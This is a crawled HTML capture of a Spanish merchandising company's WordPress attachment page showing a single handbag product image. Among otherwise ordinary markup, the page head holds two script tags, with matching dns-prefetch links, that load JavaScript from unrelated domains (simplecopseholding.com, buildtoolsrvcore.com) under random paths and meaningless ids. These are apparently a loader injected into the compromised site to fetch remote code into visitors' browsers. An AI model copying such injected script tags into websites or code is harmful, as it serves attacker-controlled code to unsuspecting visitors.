

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iconnos.com/producto/bolso-munich-wagner/bolso-munich-wagner-5/
body_size: 6500
content:

<!doctype html>
<html class="no-js" lang="es">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link href="//fonts.googleapis.com/css?family=Lato:300,300italic,400,700" rel="stylesheet" type="text/css" />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BOLSO MUNICH WAGNER 5 - Iconnos</title>
	<link rel="canonical" href="https://iconnos.com/producto/bolso-munich-wagner/bolso-munich-wagner-5/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BOLSO MUNICH WAGNER 5 - Iconnos" />
	<meta property="og:url" content="https://iconnos.com/producto/bolso-munich-wagner/bolso-munich-wagner-5/" />
	<meta property="og:site_name" content="Iconnos" />
	<meta property="og:image" content="https://iconnos.com/producto/bolso-munich-wagner/bolso-munich-wagner-5" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://iconnos.com/producto/bolso-munich-wagner/bolso-munich-wagner-5/","url":"https://iconnos.com/producto/bolso-munich-wagner/bolso-munich-wagner-5/","name":"BOLSO MUNICH WAGNER 5 - Iconnos","isPartOf":{"@id":"https://iconnos.com/#website"},"primaryImageOfPage":{"@id":"https://iconnos.com/producto/bolso-munich-wagner/bolso-munich-wagner-5/#primaryimage"},"image":{"@id":"https://iconnos.com/producto/bolso-munich-wagner/bolso-munich-wagner-5/#primaryimage"},"thumbnailUrl":"https://iconnos.com/app/uploads/2017/05/BOLSO-MUNICH-WAGNER-5.jpg","datePublished":"2017-05-08T19:46:23+00:00","dateModified":"2017-05-08T19:46:23+00:00","breadcrumb":{"@id":"https://iconnos.com/producto/bolso-munich-wagner/bolso-munich-wagner-5/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://iconnos.com/producto/bolso-munich-wagner/bolso-munich-wagner-5/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://iconnos.com/producto/bolso-munich-wagner/bolso-munich-wagner-5/#primaryimage","url":"https://iconnos.com/app/uploads/2017/05/BOLSO-MUNICH-WAGNER-5.jpg","contentUrl":"https://iconnos.com/app/uploads/2017/05/BOLSO-MUNICH-WAGNER-5.jpg","width":480,"height":360},{"@type":"BreadcrumbList","@id":"https://iconnos.com/producto/bolso-munich-wagner/bolso-munich-wagner-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://iconnos.com/"},{"@type":"ListItem","position":2,"name":"Merchandising","item":"https://iconnos.com/categoria/merchandising/"},{"@type":"ListItem","position":3,"name":"BOLSO MUNICH WAGNER","item":"https://iconnos.com/producto/bolso-munich-wagner/"},{"@type":"ListItem","position":4,"name":"BOLSO MUNICH WAGNER 5"}]},{"@type":"WebSite","@id":"https://iconnos.com/#website","url":"https://iconnos.com/","name":"Iconnos","description":"Merchandising para Empresas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iconnos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel="alternate" type="application/rss+xml" title="Iconnos &raquo; Comentario BOLSO MUNICH WAGNER 5 del feed" href="https://iconnos.com/producto/bolso-munich-wagner/bolso-munich-wagner-5/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Nota: ExactMetrics no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de ExactMetrics. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iconnos.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iconnos.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iconnos.com/wp/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iconnos.com/app/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://iconnos.com/app/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sage_css-css' href='https://iconnos.com/app/themes/iconnos/dist/styles/main-e94c4642.css' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4' id='denseauthorizedarmoire-js'></script>
<script type='text/javascript' src='https://iconnos.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://iconnos.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://iconnos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iconnos.com/wp-json/wp/v2/media/4428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iconnos.com/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iconnos.com/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://iconnos.com/?p=4428' />
<link rel="alternate" type="application/json+oembed" href="https://iconnos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficonnos.com%2Fproducto%2Fbolso-munich-wagner%2Fbolso-munich-wagner-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iconnos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficonnos.com%2Fproducto%2Fbolso-munich-wagner%2Fbolso-munich-wagner-5%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
  <body class="attachment attachment-template-default single single-attachment postid-4428 attachmentid-4428 attachment-jpeg bolso-munich-wagner-5 sidebar-primary">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <div id="preloader">
  <div class="loader" id="loader"></div>
</div>    <header class="banner navbar navbar-default navbar-static-top" role="banner">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="https://iconnos.com/">
                <img src="https://iconnos.com/app/uploads/2023/10/iconnos-template-e1698182648136.png" alt="Iconnos" class="img-responsive" />
      </a>
    </div>

    <nav class="collapse navbar-collapse" role="navigation">
      <div class="menu-primary-navigation-container"><ul id="menu-primary-navigation" class="nav navbar-nav"><li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://iconnos.com/marcas/">Marcas</a></li>
<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://iconnos.com/catalogo/">CATALOGOS</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://iconnos.com/la-empresa/">La Empresa</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://iconnos.com/contacto/">Contacto</a></li>
<li id="menu-item-5164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://iconnos.com/clientes/">Clientes</a></li>
</ul></div>    </nav>

    <div id="header-contact" class="hidden-xs">
      <ul>
        <li><a href="tel:"></a></li>
        <li><a href="mailto:"><i class="fa fa-envelope"></i></a></li>
      </ul>
    </div>

  </div>
</header>
    <div class="wrap" role="document">
      <div class="content clearfix">
        <div class="archive-header">
	<div class="container">
		<div class="row">
			<div class="col-sm-9">
				<p id="breadcrumbs">
	<span xmlns:v="http://rdf.data-vocabulary.org/#">
		<span typeof="v:Breadcrumb">
			<a href="https://iconnos.com/" rel="v:url" property="v:title">Inicio</a> &gt; 
							</span>
	</span>
</p>							</div>
			<div class="col-sm-3">
				<form role="search" method="get" class="search-form form-inline pull-right" action="https://iconnos.com/">
  <label class="sr-only">Search for:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Buscar" required>
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-default"><span class="glyphicon glyphicon-search"></span></button>
    </span>
  </div>
</form>
			</div>
		</div>
	</div>
</div><!-- .archive-header -->
        <div class="container">
                    <main class="main col-sm-push-3" role="main">
              <article class="post-4428 attachment type-attachment status-inherit hentry">
    <header>
      <h1 class="entry-title">BOLSO MUNICH WAGNER 5</h1>
      <time class="updated" datetime="2017-05-08T19:46:23+00:00">mayo 8, 2017</time>
<p class="byline author vcard">By <a href="https://iconnos.com/author/mblazquez/" rel="author" class="fn">mblazquez</a></p>
    </header>
    <div class="entry-content">
      <p class="attachment"><a href='https://iconnos.com/app/uploads/2017/05/BOLSO-MUNICH-WAGNER-5.jpg'><img width="480" height="360" src="https://iconnos.com/app/uploads/2017/05/BOLSO-MUNICH-WAGNER-5.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://iconnos.com/app/uploads/2017/05/BOLSO-MUNICH-WAGNER-5.jpg 480w, https://iconnos.com/app/uploads/2017/05/BOLSO-MUNICH-WAGNER-5-160x120.jpg 160w" sizes="(max-width: 480px) 100vw, 480px" /></a></p>
    </div>
    <footer>
          </footer>
      </article>
          </main><!-- /.main -->
                      <aside class="sidebar col-sm-pull-9" role="complementary">
                          </aside><!-- /.sidebar -->
                  </div>
      </div><!-- /.content -->
    </div><!-- /.wrap -->
    <footer class="content-info" role="contentinfo">
  <div class="container">
    <div class="menu-primary-navigation-container"><ul id="footer-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://iconnos.com/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://iconnos.com/catalogo/">CATALOGOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://iconnos.com/la-empresa/">La Empresa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://iconnos.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://iconnos.com/clientes/">Clientes</a></li>
</ul></div>  	<div class="credits">
	    <section class="widget_text widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" async="async" defer="defer" src="https://dattachat.com/chat/cargar/wid/5efa468cd4829714932839"></script>
<a href="javascript:;" onclick="dcJs.startSend()"><img style="border:0px;" alt="" id="dc_ImgStatus" src="https://dattachat.com/chat/img/wid/5efa468cd4829714932839" /></a>

<style>
	.credits	.custom-html-widget {
		position: absolute;
    right: 0;
    bottom: 0;
	}
</style></div></section><section class="widget text-2 widget_text">			<div class="textwidget">© Iconnos. Todos los derechos reservados. Diseño y desarrollo <a href="http://40q.com.ar" target="_blank" rel="noopener">40Q</a>.</div>
		</section>    </div>
  </div>
</footer>
<script type='text/javascript' src='https://iconnos.com/app/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iconnos.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iconnos.com/app/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://iconnos.com/wp/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/modernizr-2cd3c0e8.js' id='modernizr-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/main-cc12b423.js' id='sage_js-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/preloader-b5d1aba9.js' id='preloader-js'></script>
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://iconnos.com/app/themes/iconnos/dist/scripts/preloader-b5d1aba9.js
body_size: -29
content:
jQuery(window).load(function(){jQuery("#loader").fadeOut(),jQuery("#preloader").delay(350).fadeOut("slow"),jQuery("body").delay(350).css({overflow:"visible"})});